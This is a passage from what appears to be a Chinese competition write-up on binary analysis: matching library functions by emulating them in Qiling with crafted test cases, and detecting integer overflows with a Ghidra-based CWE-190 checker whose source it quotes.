    • 返回点:通过 map 方法开辟一段 RWX 内存,将其作为返回地址写入到返回地址寄存器或将返回地址压入中,后续只要统一在这个地址上注册 Hook 就可以在函数退出时自动触发;
    • 系统调用:屏蔽一些可能会发生异常或者导致执行流阻塞的系统调用。如: setrlimit 可能会导致进程资源受限而被系统 kill 掉,以及对 STDIN 的 read 调用可能会阻塞当前线程;
    • 其它:特定于某些架构上的问题可以通过重写 _build_context 方法进行补充完善。如:x86_64 下需要直接调用底层 Unicorn 接口给 UC_X86_REG_FS_BASE 寄存器赋值,防止访问 TLS 结构体时出现异常;
  • 上下文构造完毕后,进入 预执行 状态,在这个状态下调用快照功能将 Qiling Machine 的状态保存下来。因为一个目标函数的测试用例可能有好几个,使用快照可以防止用例间产生干扰,并且避免了重复构建上下文信息
  • 调用 _set_global_hook 设置全局 hook,主要是便于不同架构下单独进行 debug 调试

    def _set_global_hook(self, ql: Qiling, target: str, _start: int, _end: int):
        def _code_hook(ql: Qiling, address: int, size: int, md: Cs):
            _insn = next(md.disasm(ql.mem.read(address,size), address, count=1))
            _mnemonic = _insn.mnemonic
            _op_str = _insn.op_str
            _ins_str = f"{_mnemonic} {_op_str}"
            self.log_warnning(f"Hook <{hex(address)}: {_ins_str}> instruction.")      
        ql.hook_code(_code_hook, user_data=ql.arch.disassembler)
        return
    借助 _set_global_hook 实现简单的调试功能,检查执行出错的指令
  • 检查类的内部是否实现了名为 _match_xxxx 的私有方法,其中 xxxx 是待匹配目标函数的名称,如 strlen 对应 _match_strlen。如果有实现该方法则取出作为 matcher 传入 Qiling Machine,函数地址,测试用例,并等待返回匹配结果

    matcher = self._matchers.get(target, None)
    ...
    if not matcher(ql, _start, _end, case):
        self.log_warnning(f"Test Case {_case_i}/{len(_test_cases)} failed!")
        return False

    _match_strlen 为例,一个 matcher 的实现逻辑大致如下:

    def _match_strlen(self, ql: Qiling, entry_point: int, exit_point: int, case):
        match_result = False
        # 需要注册一个_return_hook到返回点上
        def _return_hook(ql: Qiling) -> None:
            nonlocal match_result
            nonlocal case
            # check output
            assert self._type_is_int(case["out"][0])
            if case["out"][0].data == self._get_retval(ql)[0]:
                match_result = True
            ql.stop()
        ql.hook_address(_return_hook, self._default_return_point)
        self._pass_args(ql, case["in"])
        self._run_emu(ql, entry_point, exit_point)
        return match_result

    有一些函数涉及到缓冲区访问,或者会将结果保存到缓冲区中,实现上则更麻烦,如 _match_memcmp

    def _match_memcmp(self, ql: Qiling, entry_point: int, exit_point: int, case):
        match_result = False
        _dest_mem_read = False
        _dest_mem_addr = self._get_arg_buffer_ptr(0)
        _src_mem_read = False
        _src_mem_addr = self._get_arg_buffer_ptr(1)
        _mem_size = self._default_buffer_size
        _cmp_len = case["in"][2].data
        # memcmp() function must read this two mem
        def _mem_read_hook(ql: Qiling, access: int, address: int, size: int, value: int):
            nonlocal _dest_mem_read, _src_mem_read
            nonlocal _dest_mem_addr, _src_mem_addr
            nonlocal _mem_size
            if access == UC_MEM_READ:
                if address >= _dest_mem_addr and address < _dest_mem_addr + _mem_size:
                    _dest_mem_read = True
                if address >= _src_mem_addr and address < _src_mem_addr + _mem_size:
                    _src_mem_read = True
            return
        _hook_start = self._default_mmap_start
        _hook_end =_hook_start + self._default_mmap_size
        ql.hook_mem_read(_mem_read_hook, begin=self._default_mmap_start, end=_hook_end)
        def _return_hook(ql: Qiling) -> None:
            nonlocal match_result
            nonlocal case
            _dst_buffer = case["in"][0].data
            _src_buffer = case["in"][1].data
            # Check whether the buffer is accessed
            if _dest_mem_read and _src_mem_read:
                # check memory consistency
                if case["in"][0].data == self._get_arg_buffer(ql, 0, len(case["in"][0].data)) and\
                    case["in"][1].data == self._get_arg_buffer(ql, 1, len(case["in"][1].data)):
                    # check memcmp result
                    if _dst_buffer[:_cmp_len] == _src_buffer[:_cmp_len]:
                        if self._get_retval(ql)[0] == 0:
                            match_result = True
                        else:
                            match_result = False
                    else:
                        if self._get_retval(ql)[0] != 0:
                            match_result = True
                        else:
                            match_result = False                            
            ql.stop()
    
        ql.hook_address(_return_hook, self._default_return_point)
        self._pass_args(ql, case["in"])
        self._run_emu(ql, entry_point, exit_point)
        return match_result
    • 在 matcher 中会调用 _pass_args 方法,按照预先设置好的参数寄存器传参约定,进行测试用例的参数传递

      def _pass_args(self, ql: Qiling, input: list[EmuData]):
          mmap_start = self._default_mmap_start
          max_buffer_args = self._default_max_buffer_args
          buffer_size = self._default_buffer_size
          buffer_args_count = 0
          _arg_i = 0
          for _arg in input:
              if _arg_i >= len(self._arg_regs):
                  ValueError(
                      f"Too many args: {len(input)} (max {len(self._arg_regs)})!")
              if self._type_is_int(_arg):
                  ql.arch.regs.write(self._arg_regs[_arg_i], _arg.data)
              elif _arg.type == DATA_TYPE.STRING:
                  if buffer_args_count == max_buffer_args:
                      ValueError(
                          f"Too many buffer args: {buffer_args_count} (max {max_buffer_args})!")
                  _ptr = mmap_start+buffer_args_count*buffer_size
                  ql.mem.write(_ptr, _arg.data+b"\x00")  # "\x00" in the end
                  ql.arch.regs.write(self._arg_regs[_arg_i], _ptr)
                  buffer_args_count += 1
              elif _arg.type == DATA_TYPE.BUFFER:
                  if buffer_args_count == self._default_max_buffer_args:
                      ValueError(
                          f"Too many buffer args: {buffer_args_count} (max {self._default_max_buffer_args})!")
                  _ptr = mmap_start+buffer_args_count*buffer_size
                  ql.mem.write(_ptr, _arg.data)
                  ql.arch.regs.write(self._arg_regs[_arg_i], _ptr)
                  buffer_aargs_count += 1
          _arg_i += 1
      目前简单将参数分为了:整数、字符串以及其它缓冲区(包括复杂结构体),未来可以继续扩展
    • 调用 _run_emu 开始运行 Qiling Machine,运行时会不断触发设置好的Hook,此处略过。由于事先将返回地址设置到了一块空内存上,并在这块内存设置了 Return Hook,所以最终停止执行只会有三个原因:执行超时内存错误触发 Return Hook
    • 运行前注册的 _return_hook 其实主要就是起到检查作用,检查测试用例的输入传入未知函数后得到的结果是否符合预期。很多时候函数的返回值并不能说明函数的执行效果。比如memmove函数需要检查 dest 缓冲区是否拷贝了正确的字节;再比如 snprintf 需要模拟格式化字符串输出结果后,再与缓冲区中的字符串作比较。
  • 在 matcher 退出后,需要清空本次测试用例挂上的 Hook,并恢复快照,准备比较下一个测试用例

    for case in _test_cases:
        ...
        ql.clear_hooks()
        ql.restore(ql_all)
        ql.log.info("Restore...")
        self.log_success(f"Test Case {_case_i}/{len(_test_cases)} passed!")

2.3.4 减少 False Positive 思路

  • 近似函数错配:如果将函数视为 $F(x)$,基于模拟执行的函数匹配思路就是将 $y = F(x)$ 中的 $(x, y)$ 对与已知用例进行拟合,其得到的输入输出终究不能完全揭示未知函数的内部结构(如CFG)。所以容易出现在一个未知函数上成功匹配了错误的目标函数,最典型的例子就是在 strcpy 上匹配了 strncpy,在 memcmp 上匹配了 strcmp,于是需要巧妙设计测试用例
  • 特征不明显函数错配:并且类似 memcmp 这一类只返回 true or false 的函数,模拟执行结果很可能和所设计的测试用例恰好匹配,于是需要引入一些 “超参数” 增加判断依据

2.3.4.1 巧妙设计测试用例

  • 给 strcmp 和 memcmp 设置带 \x00 截断的测试用例:

    "memcmp": [
        {
            "in": [
                EmuData(b"A"*0x20, DATA_TYPE.BUFFER),
                EmuData(b"A"*0x20, DATA_TYPE.BUFFER),
                EmuData(0x20, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAaaaa", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAA", DATA_TYPE.BUFFER),
                EmuData(0x8, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"aisudhakaisudhak", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAAaisudhak", DATA_TYPE.BUFFER),
                EmuData(0x10, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAAAAA\x00AAAAAAA", DATA_TYPE.BUFFER),
                EmuData(b"AAAAAAAA\x00BBBBBBB", DATA_TYPE.BUFFER),
                EmuData(0x10, DATA_TYPE.INT32)
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
    ],
    "strcmp": [
        {
            "in": [
                EmuData(b"A"*0x20, DATA_TYPE.STRING),
                EmuData(b"A"*0x20, DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAaaaa", DATA_TYPE.STRING),
                EmuData(b"AAAAAAAA", DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(-1, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"AAAAAAAA\x00AAAAAAA", DATA_TYPE.STRING),
                EmuData(b"AAAAAAAA\x00BBBBBBB", DATA_TYPE.STRING),
            ],
            "out": [
                EmuData(0, DATA_TYPE.INT32)
            ]
        },
    ],
  • 给 atoi 和 strtol 设计带有 base 参数的测试用例,并且在匹配 atoi 前将 base 参数(atoi 本身没有这个参数)对应的寄存器写 0

    "atoi": [
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING)
            ],
            "out": [
                EmuData(12345, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"1923689", DATA_TYPE.STRING)
            ],
            "out": [
                EmuData(1923689, DATA_TYPE.INT32)
            ]
        },
    ],
    "strtoul": [
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(10, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(12345, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"12345", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(16, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(74565, DATA_TYPE.INT32)
            ]
        },
        {
            "in": [
                EmuData(b"0x100", DATA_TYPE.STRING),
                EmuData(0, DATA_TYPE.INT32), # endptr
                EmuData(16, DATA_TYPE.INT32) # base
            ],
            "out": [
                EmuData(256, DATA_TYPE.INT32)
            ]
        },
    ]
    ...
    # Easy to distinguish from strtoul/strtol
    ql.arch.regs.write(self._arg_regs[1], 0xdeadbeef)
    ql.arch.regs.write(self._arg_regs[2], 0xffff)
    ...

2.3.4.2 增加额外的检查

  • 如之前所述,只使用 memcmp 类函数的返回值匹配时误报率较大。解决的思路是增加两个检查:

    • 添加 dest 和 src 缓冲区的内存访问 Hook,保证运行时这两个参数都要被访问到
    • 运行结束后检查 dest 和 src 缓冲区中的值是否不变,memcmp 函数不应该改变这两个缓冲区的值
  • 经过实际测试,增加额外检查后,近似函数导致的误报率大大降低


2.3.5 运行效果

image-20221211034630955

image-20221211034117199

2.4 不足与改进

  1. [指令] 第一个也是最严重的一个不足,直接导致了分数不是很理想。Qiling 模拟执行框架不支持带有 thumb 的 ARM ELF,模拟执行不起来,这直接导致了本次测试集中很多 ARM32 的测试用例无法使用,非常影响分数。如果要解决这一点,目前来说要么等 Qiling 支持 thumb,要么直接换用 QEMU 作为模拟执行的后端。但是 QEMU 的缺点在于构造上下文很麻烦,添加回调不方便,监视和修改内存困难。所以我们在有限时间内还没有更好的解决方案;
  2. [模拟] 某些厂商 RTOS 工具链编译出来的 ELF 文件结构比较奇怪,暂时不知道因为什么原因导致 Qiling 无法直接加载并提示 load_elf_segments 错误。虽然说可以通过手动 map ELF文件到指定的 Base 上,但是这总归是个极大影响使用体验的东西;
  3. [上下文] 模拟执行前的上下文构建无法兼顾到一些只有在程序运行时才设置好的特殊变量,可能导致访存错误,但是本次比赛大部分目标函数的实现都是上下文无关的,所以影响不大,偶尔有一些会需要访问 TLS 结构体的可以通过 unicorn 写相关的寄存器完成;
  4. [扩展] 对每个新的目标函数都要新写一个新的 matcher 和测试用例,希望有办法可以把这个过程自动化,或者说使用一种高度抽象的描述方式,然后运行时转化为 Python 代码;

三、整数溢出检测


3.1 题目要求

image-20221211040023947

3.2 思路

本题难度还是比较大的,要想做好的话需要花不少时间,前期在第一第二题花了不少时间,第三题只能在3天里面极限整了一个仓促的解决方案,最后效果也不尽人意。但是如果继续修改,个人认为还是能产生不错效果。

几个关键的前提:

  • 首先是既然要识别整数溢出,那么“溢出”这个动作就肯定由几类运算指令造成,如:SUB, ADD, SHIFT, MUL;
  • 单独只看一条指令是无法确认是否存在溢出行为,所以要实现这个方案很可能要用到 符号执行 技术,在符号执行期间,对寄存器或内存位置等变量维护成一个符号值,该值中包含最大可表示整数范围。当符号执行过程中,如果发现存在可能的实际值超过了可表示范围,那就将该指令标记为潜在的溢出指令。其中涉及到一些求解动作还需要 z3 求解器完成;
  • 还有一个问题就是 Source 和 Sink,如何知道来自 Source 的输入,会在某指令处发生溢出,最后溢出的值到达 Sink 的哪个参数——这其实是个挺复杂的过程,需要解决的问题很多,其中 污点追踪 就是一个主要难点;
  • 为了便于在不同架构的 ELF 上实现符号执行和污点追踪,需要找一个中间语言(IL)来表示,而 Ghidra 反编译器正好会提供一种叫做 P-code 的 microcode,可以抽象的表示不同架构下各种指令的功能;

基于以上几点考虑,我们决定基于科恩实验室开发的一个比较成熟的漏洞检测框架 KeenSecurityLab/BinAbsInspector 开展具体工作

该框架支持使用 Ghidra 的 headless 模式,利于命令行处理数据。并且提供了P-code visitor,可以通过符号执行的方式遍历 P-code,判断指令中某个操作数是否存在潜在的溢出。还提供了各种自带的 Checker,每个 Checker 对应一种 CWE。当程序分析完成后,该框架就可以调用指定 Checker 分析反编译后的程序:

image-20221211042340505

可以发现其中本身就提供了 CWE190 —— 也就是整数溢出的检测模块,但是非常遗憾的是这个模块实现得较为简单,没有针对漏洞特点进行进一步处理,所以漏报率和误报率都很高。

这是原生的代码实现:

/**
 * CWE-190: Integer Overflow or Wraparound
 */
public class CWE190 extends CheckerBase {

    private static final Set<String> interestingSymbols = Set.of("malloc", "xmalloc", "calloc", "realloc");

    public CWE190() {
        super("CWE190", "0.1");
        description = "Integer Overflow or Wraparound: The software performs a calculation that "
                + "can produce an integer overflow or wraparound, when the logic assumes that the resulting value "
                + "will always be larger than the original value. This can introduce other weaknesses "
                + "when the calculation is used for resource management or execution control.";
    }

    private boolean checkCodeBlock(CodeBlock codeBlock, Reference ref) {
        boolean foundWrapAround = false;
        for (Address address : codeBlock.getAddresses(true)) {
            Instruction instruction = GlobalState.flatAPI.getInstructionAt(address);
            if (instruction == null) {
                continue;
            }
            for (PcodeOp pCode : instruction.getPcode(true)) {
                if (pCode.getOpcode() == PcodeOp.INT_LEFT || pCode.getOpcode() == PcodeOp.INT_MULT) {
                    foundWrapAround = true;
                }
                if (pCode.getOpcode() == PcodeOp.CALL && foundWrapAround && pCode.getInput(0).getAddress()
                        .equals(ref.getToAddress())) {
                    CWEReport report = getNewReport(
                            "(Integer Overflow or Wraparound) Potential overflow "
                                    + "due to multiplication before call to malloc").setAddress(
                            Utils.getAddress(pCode));
                    Logging.report(report);
                    return true;
                }
            }
        }
        return false;
    }

    @Override
    public boolean check() {
        boolean hasWarning = false;
        try {
            BasicBlockModel basicBlockModel = new BasicBlockModel(GlobalState.currentProgram);
            for (Reference reference : Utils.getReferences(new ArrayList<>(interestingSymbols))) {
                Logging.debug(reference.getFromAddress() + "->" + reference.getToAddress());
                for (CodeBlock codeBlock : basicBlockModel.getCodeBlocksContaining(reference.getFromAddress(),
                        TaskMonitor.DUMMY)) {
                    hasWarning |= checkCodeBlock(codeBlock, reference);
                }
            }
        } catch (Exception exception) {
            exception.printStackTrace();
        }
        return hasWarning;
    }
}

可以发现这个模块就是直接遍历 Reference 所在 BasicBlock 的指令流,判断是否有潜在的整数溢出运算指令,在此基础上检查是否遇到了调用 Sink 函数的 Call 指令,条件满足则输出。这样会导致肉眼可见的误报。

